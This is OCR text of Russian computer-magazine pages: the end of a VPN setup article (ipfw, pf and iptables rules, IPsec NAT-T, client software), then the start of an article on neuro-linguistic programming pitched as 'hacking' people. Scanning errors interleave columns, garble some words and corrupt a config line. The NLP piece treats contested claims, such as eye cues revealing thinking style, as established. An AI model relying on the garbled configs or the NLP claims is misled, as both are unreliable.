

## **УТИЛИТА KVPNC ОБЕСПЕЧИТПРОСТОЕ ПОДКЛЮЧЕНИЕКЛЮБОМУ ТИПУ VPN В \*NIX**

## **# vi /etc/ipfw.gre**

#!/bin/sh /sbin/ipfw -q /dev/stdin <<RULES flush nat 10 config if fxp0 add 10 nat 10 gre from any to any add 11 nat 10 tcp from any to any dst-port pptp add 12 nat 10 tcp from any pptp to any add 11 nat 10 tcp from any to any dstport pptp

## Не забываем сделать скрипт /etc/ipfw.gre исполняемым:

# chmod +x /etc/ipfw.gre

В рулесетах РF запрещаем транслировать РРТР соединения и просто пропускаем их через фильтр:

## **# vi /etc/pf.conf**



pass quick on \$external inet proto tcp from any \ port 1723 to any pass quick on \$external inet proto gre \

from any to any

Но это не единственный вариант. Для трансляции РРТР пакетов можно задействовать специальные прокси, например, Frickin PPTP Proxy (frickin.sf.net) или pptpproxy (mgix.com/pptpproxy). На момент написания этих строк в OpenBSD 4.6-current добавили демон npppd, призванный разруливать множественные PPP сессии и помочь пользователю в установлении соединений по L2TP, PPTP и PPPoE.

## КАКОЙ ВАРИАНТ ВЫБРАТЬ ДЛЯ SITE-TO-SITE VPN? Нали-

чие удаленных офисов или складских помещений у компании сегодня не редкость. При такой «топологии» сотрудники в процессе работы должны обращаться ко внутренним ресурсам, размещенным на центральных серверах. Задача админа в этом случае заключается в том, чтобы максимально упростить процесс, не поставив под удар защищенность всей сети. Альтернативы VPN здесь нет, но выбор вариантов реализации достаточно широк: OpenVPN, L2TP/IPsec, PPTP,

## Построение VPN при <u>иинамическом IP</u>

.<br>Часто помехой при создании VPN становится динамический IP, выдаваемый провайдером. Проблему можно решить при помощи специализированных сервисов динамического DNS. На таких сервисах время устаревания TTL указывается достаточно маленьким, поэтому другие DNS сервера фактические его не кэшируют. Вместо IP-адреса VPN-сервера в настройках подключения можно указать закрепленное доменное имя. Многие хардварные роутеры имеют встроенную поддержку Dynamic DNS. Сегодня доступно несколько таких серверов — dyndns.org, dyndns. dk, no-ip.com. Полный список смотри в DMOZ — dmoz.org/Computers/ Internet/Protocols/DNS/DNS\_Providers/Dynamic\_DNS

## VTun (vtun.sf.net), SSH VPN и некоторые другие.

Напомним, что многие файерволы имеют все необходимое для организации такого канала: ISA Server («Надежный сторожевой сети», X\_05\_2007), Kerio WinRoute Firewall («Марш-бросок в большую сеть», X\_09\_2007), ITC Server (trafficcontrol.ru) и т.д. Если есть возможность выбора, одним из наиболее подходящих решений для организации site-to-site VPN является OpenVPN. Причин несколько. Реализация имеется для большинства популярных операuионных систем: Linux, \*BSD, Solaris, Mac OS X, Windows от 2000. Установка и настройка OpenVPN достаточно проста и под силу любому админу, представляющему процесс (подробнее о настройке OpenVPN читай в статьях «Доступ повышенной защищенности» и «Деликатное проникновение в частную сеть», опубликованных в Х\_04\_2007 и X\_02\_2008 соответственно). Для аутентификации и шифрования используются все доступные в SSL алгоритмы, поэтому можно запросто выбрать нужный, в соответствии с требованиями, предъявляемыми к защищенности (также стоит учесть пропускную способность канала и стоимость трафика). Существенно, что поддерживается адаптивная компрессия потока, а работа через NAT происходит без проблем.

<u>Еще одной альтернативой является использование протоко-</u> ла IPsec, большой плюс которого — встроенная поддержка всеми ОС, как Windows (от XP/2k3SP2 и выше), так и \*nix. Соответствующие настройки для подключения имеются и в большинстве хардварных роутеров. Первоначальные настройки IPsec в \*nix можно назвать простыми. Так ядра \*BSD и Linux уже поддерживают IPsec. Если ядро Linux собиралось самостоятельно, то нужно проследить, чтобы были включены пункты «IPsec: transport mode», «IPsec: tunnel mode», «IPsec: BEET mode», «IP: AH transformation» «IP: ESP transformation» и «IP: IPComp transformation» и «PF\_KEY sockets», находящиеся в «Networking support — Networking options». Опционально включаем поддержку протокола IPComp (IP Payload Compression Protocol). Также требуется активировать все пункты в Cryptographic API. Если для ускорения обработки криптографических вычислений будет использоваться специальная плата (это позволит снизить требования к CPU), то не забудь и про пункты в «Hardware crypto Devices». Для работы IPsec использует следующие порты и протоколы: • 500/UDP — ISAKMP (Internet Security Association Key Management Protocol);

• ESP (номер 50) — Encapsulated Security Payload, инкапсулированные защищенные данные — обеспечение целостности и конфиденциальности передаваемых данных;



 $\frac{1}{2}$  info • Настройка PPTP VPN в Win2k8 описана встатье «Туннельный синдром», опубликованнойвмартовском номере ][ за 2009 год. • Онастройке PPPoE и PPTP подключений в Linux читайвстатье «Прорывсквозь PPP» (X\_05\_2008).

• Отом, какорганизоватьтуннельпри помощи OpenSSH, рассказывается виюльскомномере за 2008 год, встатье «Волшебные криптотуннели».





## **УТИЛИТА ДИАГНОСТИКИ IPSEC ОТ MICROSOFT**

• AH (HOMED 51) — Authentification Header, метки аутентификации — аутентификация отправителя информации и обеспечение целостности данных.

Для установления IPsec соединений в файерволе следует открыть порт 500 и разрешить прохождение данных по протоколам AH/ESP. Приведем пример для iptables:

- # iptables -A INPUT -p udp --dport 500
- -m state --state NEW -j ACCEPT
- # iptables -A OUTPUT -p udp --dport 500
- -m state --state NEW -j ACCEPT
- # iptables -A INPUT -p esp -j ACCEPT
- # iptables -A OUTPUT -p esp -j ACCEPT
- # iptables -A INPUT -p ah -j ACCEPT
- # iptables -A OUTPUT -p ah -j ACCEPT

## Для управления туннелем поналобится набор утилит IPsec-tools (ipsec-tools.sf.net).

Основной минус IPsec состоит в том, что маршрутизаторы не умеют извлекать заголовки, поэтому работа через NAT невозможна. Для устранения этой проблемы разработан протокол NAT-Traversal (NAT-T), обеспечивающий передачу ESP через UDP (ESPinUDP) и использующий в своей работе порт 4500/ UDP. При выборе аппаратного маршрутизатора следует обратить внимание на поддержку NAT-Traversal, это снимет ряд вопросов при настройке туннеля IPsec. Если роутер уже есть, то возможно для него доступна прошивка, в которой данный протокол уже поддерживается. Обновления можно поискать на сайте производителя или на специализированных ресурсах вроде DD-WRT (dd-wrt.com), FreeWRT (freewrt.org), OpenWRT (openwrt. org), Midge (midge.vlad.org.ua) и так далее. Ядро Linux уже поддерживает ESPinUDP, для его использования достаточно в настройках сервера разрешить NAT-Traversal в ipsec.conf:

nat\_traversal=yes

- Напомним, что кроме реализации IPsec, встроенной в ядро Linux, есть и альтернативы: strongSwan (strongswan.org) и Openswan (www.openswan.org).
- Windows обзавелся поддержкой NAT-T еще в версиях 2000/SP3 и XP/SP2. Чтобы активиро-





## **СКРИНШОТОТРЕДАКТОРА: OPENBSD/ISAKMPD И SHREW SOFT VPN CLIENT В ДЕЙСТВИИ**

вать функцию NAT-T в WinXP, следует в ветке peecrpa HKEY\_LOCAL\_MACHINE\System\ CurrentControlSet\Services\IPsec coздать DWORD параметр AssumeUDPEncapsulation ContextOnSendRule и установить его в одно из трех значений, определяющих порядок использования IPsec:

 $\bullet$  0 (по умолчанию) — подключение только с «белого» IP:

• 1 — подключение только из-за NAT (NAT-T);

 $\cdot$  2 — оба варианта подключения. Кстати, Microsoft выпустила инструмент Microsoft IPsec Diagnostic Tool, который  $\overline{u}$ озволяет отслеживать состояние IPsec-соелинения на локальной или удаленной машине и диагностировать проблему подключения. Óòèëèòà ðàáîòàåò â WinXP/2k3/Vista/2k8. Чтобы решить проблемы PPTP и IPsec, в новых версиях Windows (Vista SP1, Win7 и Win2k8) Microsoft предлагает использовать подключения по протоколу SSTP (Secure Socket Tunneling Protocol, см. статью «Слоеный VPN» из августовского номера ][ за 2008 год).

## КАКИЕ КЛИЕНТЫ ПРЕДПОЧТИТЕЛЬНЕЕ ДЛЯ

РАБОТЫ С IPSEC? Все ОС Windows, начиная с версии 2000, имеют все необходимое для подключения по IPsec, однако встроенный клиент сложен в настройке даже для администраторов, не говоря уже о рядовых пользователях. Именно поэтому многие обращаются

к программам от сторонних разработчиков. Большой популярностью за рубежом пользуетca TheGreenBow VPN Client (thegreenbow.com/ vpn.html), имеющий огромное количество настроек, в том числе аутентификацию при помощи смарт-карт.

D-Link VPN Client обеспечивает удобное подключение по IPsec (шифрование 3DES/AES и поддержка NAT-T) к VPN шлюзам, образованным различными продуктами D-Link. Линуксоиды, вероятно, предпочтут программу, имеющую графический интерфейс, такую êàê KVpnc (ðàáîòàåò ñ IPsec, IPsec/L2TP, PPTP, OpenVPN, Cisco, Vtun и SSH). Также хочется отметить небольшой и бесплатный Shrew Soft VPN Client (shrew.net), доступный как для Windows (от 2k до Se7en), так и для FreeBSD, NetBSD, Linux. Он поддерживает подключение к туннелям, образованным IPsec-tools, OpenSWAN, FreeSWAN, StrongSWAN *u* Isakmpd.

ЗАКЛЮЧЕНИЕ Какты мог убедиться, организация VPN-сервиса требует тщательного планирования и предварительного ознакомления с особенностями каждого протокола. При настройке защищенных соединений на стороне клиента нюансов и неувязок также предостаточно. Мы надеемся, эта статья прольет свет на подводные камни технологии виртуальных частных сетей и поможет тебе решить возникшие проблемы.  $\blacksquare$ 

Подписка - это: Выгода Гарантия Сервис





**UNITS** 

## PSYCHO: КОДИНГ НА НЕЙРОЛИНГВЕ

Нейролингвистическое программирование: внедряемся по-хакерски

Мало найдется в психологии вещей более близких милому нашему сердцу хакингу, чем нейролингвистическое программирование. Нет, НЛП - это не наука о «соблазнение девушек Москва индивидуально дорого 1500 р». Это не наука о том, как превратить окружающих людей в безвольных марионеток, вложив в их головы выгодные тебе линии поведения. А что же это такое? Читай ниже!

## С чего начинается НЛП

По старой доброй традиции я хотел начать эту статью с определения. Казалось бы, что может быть логичнее? Ан нет. Если тебе доведется читать научно-популярные книги по НЛП, первое, что тебя удивит - отсутствие определения как такового. Вернее, определение-то будет, но оно окажется настолько красиво размазанным по окружающему его тексту, что тебе наверняка покажется, что это и не определение вовсе, а всего лишь часть цветасто-рекламной оды нейролингвистическому программированию. Наверное, так оно и есть, поскольку определение у НЛП весьма тенденциозно:

НЛП - это наука о достижении поставленных целей самым прямым и эффективным образом. Вот, собственно, и все. Лучшего определения не будет, даже и не проси : ). Этот подход отражает не столько «всесилие» НЛП, сколько мотивацию авторов данной методики. Дело в том, что отцы-основатели НЛП однажды задались следующими вопросами:

• Почему одни люди успешны (профессиональны, гениальны, нужное подчеркнуть), а другие - нет? Можно ли выявить причины этой успешности и, используя формализованные способы, «транслировать» ее заинтересованным людям?

• Почему некоторые люди продолжают годами совершать действия, которые не приводят ни к какому вразумительному результату?

• Почему люди идут разными путями к одному и тому же результату? Одни идут криво и в обход, другие - прямо, четко и дерзко (очевидно, потому, что они настоящие хакеры - прим. автора).

И, должен тебе сказать, они не просто задались этими вопросами, они начали экспериментировать. Что делают люди науки? Они берут крыс,

сажают их в лабиринты, бьют электрическим током и облучают гамма-лучами Психологибихевиористы (поведенческие психологи) не стали стесняться и для получения ответа на один из вопросов провели такие же эксперименты, но над людьми. Построили два лабиринта: один для крысы, другой - для человека. В центре лабиринта новоявленного Тесея ждал не Минотавр, но бонус: крыса получала бонус в виде куска сыра, человек – в виде длинного доллара.

По результатам первого эксперимента первенство было за человеком, один и тот же лабиринт он проходил быстрее и эффективнее крысы. Но психологи - люди хитрые. После нескольких проходов они взяли и убрали сыр и доллары соответственно. После третьего неудачного прохода крысы отказывались идти в этот лабиринт (а чего там делать, сыра-то явно нет?). А люди — нет. Они все ходили и ходили в денежный лабиринт в надежде, что \$50 там все же появятся :).

Экспериментальная иллюстрация к ответу на третий вопрос, который про прямые пути и кривые дорожки, может быть взята прямиком из интернетов. Довольно давно мне попался на глаза код одного программера, который пересел на тогдашний Delphi 4 с Pascal. Этот деятель не желал читать мануалы и почему-то ничего не знал про глобальные переменные. Поняв, что переменные, объявленные в процедуре-обработчике нажатия на кнопку, не действуют в других обработчиках, кодер не стал напрягаться и... создал текстовый файл, в который он писал все значения всех переменных. Вот тебе человеческий пример для животного эксперимента - вместо того, чтобы взять и дернуть за рычажок, который открывает кормушку, некоторые люди предпочитают

метаться по клетке до тех пор, пока не заденут рычажок, и из кормушки не появится пиша. Эффект, как видишь, тоже есть, и он убеждает таких людей, что пища дается только тем, кто часами пляшет на потеху публике, а не тем, кто берет и открывает кормушку:).

Сложившаяся на тот момент ситуация в психотерапии - длительность лечения (бывало. многие месяцы контакта пациента с психотерапевтом), слабая формализованность (не «сделай А, сделай В, сделай С — получишь результат», а непрогнозируемые, зависимые от самого терапевта действия, которые работают для него, но, возможно, не будут работать для его ученика) и непрогнозируемый результат, сподвигли отцов-основателей на собственные изыскания. На исторических моментах этих изысканий мы останавливаться не будем, а перейдем сразу к результатам. Ведь именно они нам и нужны.

## Словарь НЛП

Для начала — немного теории. НЛП вводит несколько новых терминов и понятий, с которыми мы обязательно должны ознакомиться, иначе потом ничего не будет понятно. Скорее всего, большинство из них ты уже слышал.

• Моделирование - это построение целевой «модели», например, того самого успешного человека. Происходит оно в несколько этапов: 1. Собственно, моделирование стратегии.

Моделируется не только внешнее поведение, но и внутренние мыслительные алгоритмы, не затрагивающие, впрочем, «психоаналитическое подсознание». О них чуть ниже.

2. Кодирование стратегии в виде конкретного алгоритма. Теперь понятно, зачем на самом деле в аббревиатуре НЛП нужна третья буква - «П»? 3. Применение модели вычитания - уда-



(и проприоцептивное - глубокая чувствительность) ощущение мы используем для прямого восприятия реальности, а репрезентативные системы - для ее внутреннего отражения и вспоминания, реконструкции и «перепроживания». Если ты не очень понял, о чем я говорю, попробуй прелставить внешний вил своего пиджака с выпускного, ощущения от лежания на шезлонге во время прошлого отпуска, свои ошущения на концерте любимой группы. Вот это и есть леятельность внутренних репрезентативных СИСТАМ

Внутренние - «вспоминают» СУШЕСТВУЮЩЕЕ ИЛИ КОНСТРУИРУЮТ новое («как будет выглядеть этот халат, только с перламутровыми пуговицами»), внешние - отражают в твоем сознании лействительность (смотрят, слушают, шупают в реальном времени). Довольно широко известно, что по характеру мышления люди лелятся на «аулиалов», «визуалов» и «кинестетиков» (есть еще «дигиталы», которые озабочены внутренним лиалогом с самим собой, но представителей этой группы настолько мало, что мы о них уважительно промолчим - прим.ред.) Действительно, большинство людей имеют лидирующую модальность: одни выделяют тонкие отличия в звуках, другие мыслят зрительными образами, третьи - предпочитают чувствовать, для них особенно важны ощущения. Разумеется, это не значит, что другие репрезентативные системы им недоступны: в кино мы все визуалы, на пляже

Хитрый старец, смотрящий на нас с фотографии, как на жертву для своих экспериментов — один из отцов НЛП, Ричард Бэндлер. Кстати, на момент начала своих бесчеловечных исследований был студентом.

ление из полученного алгоритма всего лишнего, иначе говоря. лишние «пляски по клетке» удаляем, конкретное «дерганье за рычаг» — оставляем

4. Встраивание стратегии - заливка полученной прошивки в пациента (точнее, обратившегося за психотерапевтической помощью).

• Репрезентативная система - внутреннее отражение наших органов **UVRCTR** 

Соответственно им, существуют аудиальная, кинестетическая и визуальная репрезентативные системы. Иначе говоря, зрение, слух, тактильное

## ПРО «ЛИНГВИСТИЧЕСКОЕ» И «ПРОГРАММИРОВАНИЕ» ЯСНО. **HO NOVEMY «HEЙPO»?**

Нейро. Все милые слуху настоящего хакера слова вроде нейроинтерфейс, нейрохирургия, нейротоксин содержат приставку «нейро-», которая недвусмысленно намекает любому, даже самому непросвещенному, человеку, на отношение к нервной системе. Что, ты уже приготовился, что я сейчас расскажу тебе про нисходящие проекционные нервные волокна, нейротрансмиттеры, эндорфины и прочие так любимые мужскими журналами научные ништяки? Расслабься! Психологи — народ веселый, приставка «нейро-» в аббревиатуре НЛП существует по большей части для солидности. От неврологии и физиологии в нем, фактически, только учение об анализаторах, сигнальных системах и условных рефлексах.

- кинестетики, на концерте - соответственно, аудиалы. Кстати, а зачем мы все это сейчас изучаем? Что все это даст нам на практике? Перечислим по пунктам

- Понимание процессов, которые происходят у нас в голове.

- Возможность прокачки навыка интимного общения - «подстройка» к модальности собеседника способствует возникновению раппорта.

- Прокачка навыка профессионального общения - бесполезно объяснять визуалу какие-то рабочие моменты с позиции кинестетического мировосприятия и с использованием кинестетических терминов. Наука

«перевода» между языками разных модальностей воистину способствует росту понимания между люльми. Как говорил краснознаменный автор Спеца MadDoc: «для женщины-визуалки чистота - это когда все выглядит чистым, а для мужчины-кинестетика - это когда говно к тапкам не прилипает. Ну и как им понять друг друга без посторонней помоши?»

- Глазные сигналы доступа. Из



предыдущего пункта тебе стало ясно, что выявление предпочитаемой и/или используемой на данный момент репрезентативной системы очень важно для НЛП-практика. И такие способы были найдены. «Глазные сигналы» — это способ определения текущей репрезентативной системы по движениям глаз. Зная их, ты, путем деликатного разглядывания направления взгляла незнакомого тебе человека (разумеется, если он не разглядывает что-нибудь конкретное — чьи-нибудь глаза, прелести или экран компьютера), сможешь понять, в какой молальности он сейчас нахолится.

